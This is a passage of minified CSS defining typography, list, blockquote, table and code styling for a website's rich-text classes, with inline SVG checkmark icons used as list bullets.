*)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 